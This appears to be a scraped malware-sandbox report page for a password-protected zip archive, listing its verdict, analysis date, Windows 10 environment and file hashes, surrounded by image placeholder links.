







| File name: | 241122-ke7rfstlfr_pw_infected.zip |
| Full analysis: | https://app.any.run/tasks/2e9c2149-bd4a-45f2-b380-8bc039b51437 |
| Verdict: | Malicious activity |
| Analysis date: | November 22, 2024, 08:35:20 |
| OS: | Windows 10 Professional (build: 19045, 64 bit) |
| Indicators: | |
| MIME: | application/zip |

| File info: | Zip archive data, at least v2.0 to extract, compression method=AES Encrypted |
| MD5: | DE1DDA02A0793892DFB634F1608BB7A2 |
| SHA1: | 898F2144D0706A301458805A0E8CE8FB7DA2E410 |
| SHA256: | 1437A63D1FDFB4C752EA400FE2E970CAAE0B222B130B7FD50EBB38F10290539D |
| SSDEEP: | 393216:gRHznxBTjHbvvMtfd0E5a2x5Xoo6JFRdnbZ6CHGjaXxjbUKW6iiEk3dRdGuV:+HLxBPL655a2x9HCQaXxjba+7Rp |
MALICIOUS
No malicious indicators.SUSPICIOUS



